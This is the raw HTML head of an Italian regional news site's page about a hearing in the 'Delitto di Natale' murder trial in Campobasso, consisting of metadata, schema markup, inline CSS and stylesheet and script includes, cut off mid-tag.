

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/__trashed-7/
body_size: 20320
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>DELITTO DI NATALE, IL GIALLO DEL SANGUE - TVI Molise</title><meta name="description" content="Oggi la V udienza del Delitto di Natale, oltre 10 testimoni, tra ris, carabinieri, compagna del De Vivo e fratello del Micatrotta" /><link rel="canonical" href="https://www.tvimolise.it/__trashed-7/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="DELITTO DI NATALE, IL GIALLO DEL SANGUE - TVI Molise" /><meta property="og:description" content="Oggi la V udienza del Delitto di Natale, oltre 10 testimoni, tra ris, carabinieri, compagna del De Vivo e fratello del Micatrotta" /><meta property="og:url" content="https://www.tvimolise.it/__trashed-7/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2023-05-18T17:13:18+00:00" /><meta property="article:modified_time" content="2023-05-18T18:05:41+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-116.jpg" /><meta property="og:image:width" content="1366" /><meta property="og:image:height" content="768" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/__trashed-7/#article","isPartOf":{"@id":"https://www.tvimolise.it/__trashed-7/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"DELITTO DI NATALE, IL GIALLO DEL SANGUE","datePublished":"2023-05-18T17:13:18+00:00","dateModified":"2023-05-18T18:05:41+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/__trashed-7/"},"wordCount":7,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/__trashed-7/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-116.jpg","keywords":["campobasso","CRONACA NERA","DELITTO DI NATALE","OMICIDIO","PROCESSO","PROCESSO DI NATALE","TRIBUNALE","UDIENZA"],"articleSection":["Cronaca","Servizi"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/__trashed-7/","url":"https://www.tvimolise.it/__trashed-7/","name":"DELITTO DI NATALE, IL GIALLO DEL SANGUE - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/__trashed-7/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/__trashed-7/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-116.jpg","datePublished":"2023-05-18T17:13:18+00:00","dateModified":"2023-05-18T18:05:41+00:00","description":"Oggi la V udienza del Delitto di Natale, oltre 10 testimoni, tra ris, carabinieri, compagna del De Vivo e fratello del Micatrotta","breadcrumb":{"@id":"https://www.tvimolise.it/__trashed-7/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/__trashed-7/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/__trashed-7/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-116.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2023/05/SERVIZIO-116.jpg","width":1366,"height":768},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/__trashed-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"DELITTO DI NATALE, IL GIALLO DEL SANGUE"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" 